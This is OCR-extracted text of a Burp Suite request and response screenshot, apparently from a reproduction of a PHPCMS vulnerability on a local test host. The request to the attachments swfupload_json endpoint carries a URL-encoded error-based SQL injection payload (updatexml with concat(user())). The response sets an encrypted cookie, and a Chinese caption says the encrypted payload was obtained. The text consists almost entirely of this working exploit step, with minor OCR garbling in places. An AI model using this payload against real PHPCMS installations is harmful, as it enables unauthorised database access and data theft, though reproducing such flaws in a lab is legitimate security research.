 Request
Pretty Raw \n Actions
1 POST /index.php?m=attachment&c=attachments&a=
swfupload_json&aid=1&src=
%26id%3D%*27%20and%20updatexml(1%2Cconcat(1%2C(user
()))%2C1)%23%26m%3D1%26modelid%3D2%26f%3D3%26catid%
3D4 HTTP/1.1
2 Host: phpcms.test:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://phpcms.test:8888
10 Connection: close
11
12 userid_flash=
b899lJoDFE29t7SOemtSwDaOZMoD2Fbr-Le6AHJK
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Aug 2021 07:21:25 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=4205cdaf61802b3ed8e9132569eb46
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, p
8 Pragma: no-cache
9 Set-Cookie: VSiVh_att_json=f28d6EbHk-z-GPWT_BO5vtYwi
10 Vary: Accept-Encoding
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html; charset=utf-8
14
15
获取到加密payload